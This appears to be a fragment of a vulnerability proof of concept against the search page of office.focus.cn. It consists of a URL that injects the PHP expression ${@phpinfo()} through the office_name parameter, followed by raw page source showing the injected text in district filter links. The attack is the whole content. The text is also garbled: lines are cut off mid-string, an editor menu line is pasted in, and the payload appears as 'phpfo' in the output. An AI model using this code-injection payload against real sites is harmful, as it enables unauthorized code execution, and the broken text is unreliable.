 http://office.focus.cn/park/search.php?city_code=110000&region_code=0&loopline=&business_circles=&property=&sale_status=0&office_name=$%7B@phpinfo()%7D
http://office.focus.cn/park/search.php?city_code=110000&region_code=0&loopline=&business_circles=&property=&sale_status=0&office_name
件(F) 编辑(E) 格式(O)
<div class="cityBox">
<ul class="clear">
<li class="i1">地区:</li>
<li class="i5">
<span class=active><a href="/park/search.php?city_code=110000&region_code=0&loopline=&business_circles=&property=&sale_status=0&office_name=${@phpfo()}">不
<span ><a href="/park/search.php?city_code=110000&region_code=110108&loopline=&business_circles=&property=&sale_status=0&office_name=${@phpfo()}">海淀</a>
href="/park/search.php?city_code=110000&region_code=110104&loopline=&business_circles=&property=&sale_status=0&office_name=${@phpfo()}">宣武</a></span><span ><a href="/par
city_code=110000&region_code=110112&loopline=&business_circles=&property=&sale_status=0&office_name=${@phpfo()}">通州</a></span><span ><a href="/park/search.php?
&region_code=110111&loopline=&business_circles=&property=&sale_status=0&office_name=${@phpfo()}">房山</a></span><span ><a href="/park/search.php?city_code=110000&region_co
&loopline=&business_circles=&property=&sale_status=0&office_name=${@phpfo()}">门头沟</a></span><span ><a href="/park/search.php?city_code=110000&region_code=110113
&loopline=&business_circles=&property=&sale_status=0&office_name=${@phpfo()}">顺义</a></span><span ><a href="/park/search.php?city_code=110000&region_code=110114
&loopline=&business_circles=&property=&sale_status=0&office_name=${@phpfo()}">昌平</a></span><span ><a href="/park/search.php?city_code=110000&region_code=110115
&loopline=&business_circles=&property=&sale_status=0&office_name=${@phpfo()}">大兴</a></span><span ><a href="/park/search.php?city_code=110000&region_code=110116
&loopline=&business_circles=&property=&sale_status=0&office_name=${@phpfo()}">怀柔</a></span><span ><a href="/park/search.php?city_code=110000&region_code=110117
&loopline=&business_circles=&property=&sale_status=0&office_name=${@phpfo()}">平谷</a></span><span ><a href="/park/search.php?city_code=110000&region_code=110228
&loopline=&business_circles=&property=&sale_status=0&office_name=${@phpfo()}">密云</a></span><span ><a href="/park/search.php?city_code=110000&region_code=110229
&loopline=&business_circles=&property=&sale_status=0&office_name=${@phpfo()}">延庆</a></span><span ><a href="/park/search.php?city_code=110000&region_code=110107
&loopline=&business_circles=&property=&sale_status=0&office_name=${@phpfo()}">石景山</a></span><span ><a href="/park/search.php?city_code=110000&region_code=110106
&loopline=&business_circles=&property=&sale_status=0&office_name=${@phpfo()}">丰台</a></span><span ><a href="/park/search.php?city_code=110000&region_code=110105
&loopline=&business_circles=&property=&sale_status=0&office_name=${@phpfo()}">朝阳</a></span><span ><a href="/park/search.php?city_code=110000&region_code=110103
&loopline=&business_circles=&property=&sale_status=0&office_name=${@phpfo()}">崇文</a></span><span ><a href="/park/search.php?city_code=110000&region_code=110102
&loopline=&business_circles=&property=&sale_status=0&office_name=${@phpfo()}">西城</a></span><span ><a href="/park/search.php?city_code=110000&region_code=110101
&loopline=&business_circles=&property=&sale_status=0&office_name=${@phpfo()}">东城</a></span> </li>
</ul>